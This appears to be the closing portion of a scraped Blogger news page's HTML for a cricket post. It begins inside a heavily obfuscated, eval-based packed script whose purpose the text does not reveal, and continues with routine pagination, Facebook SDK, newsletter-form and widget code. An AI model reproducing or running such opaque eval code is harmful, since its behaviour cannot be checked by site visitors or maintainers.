\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6vBBmXdgV48OF3ypFRfxSwwxXXeQ:1768918960746';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/4917749870049884998/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4917749870049884998', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg', 'pageName': 'Superchargers cruise to victory over Fire', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Superchargers cruise to victory over Fire'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Superchargers cruise to victory over Fire', 'description': ' Northern Superchargers\x27 victory over Welsh Fire gives them an outside chance of qualifying directly for the final in The Hundred women\x27s co...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4917749870049884998}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=3&callback=jQuery111000687493276786737_1768918958813&_=1768918958821
body_size: 1604
content:
// API callback
